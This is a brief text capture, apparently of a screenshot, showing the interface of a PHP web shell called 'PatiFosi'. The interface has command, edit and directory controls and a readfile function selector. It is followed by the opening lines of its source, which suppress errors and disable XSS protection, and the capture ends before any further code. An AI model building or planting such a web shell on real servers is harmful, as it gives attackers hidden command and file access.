 PatiFosi
localhost @ /var/www/html [Home]
[command] - [edit] - [about]
dir func
/var/www/html readfile
ob
arg
Submit
patifosi.php
1 <?php
2 error_reporting(0);
3 header("X-XSS-Protection: 0");
4